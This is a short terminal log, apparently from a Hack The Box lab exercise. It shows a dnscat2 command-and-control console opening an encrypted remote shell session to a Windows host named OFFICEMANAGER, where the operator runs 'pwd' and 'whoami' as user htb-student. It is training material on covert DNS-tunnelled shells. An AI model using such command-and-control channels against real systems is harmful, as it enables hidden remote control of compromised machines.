 dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
(not set) 1> Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
(not set) 1>
exec (OFFICEMANAGER) 1>
(c) 2019 Microsoft Corporation. All rights reserved.
exec (OFFICEMANAGER) 1> pwd
exec (OFFICEMANAGER) 1>
C:\Users\htb-student>'pwd' is not recognized as an internal or external command,
operable program or batch file.
pwd
exec (OFFICEMANAGER) 1> whoami
exec (OFFICEMANAGER) 1> whoami
officemanager\htb-student
C:\Users\htb-student>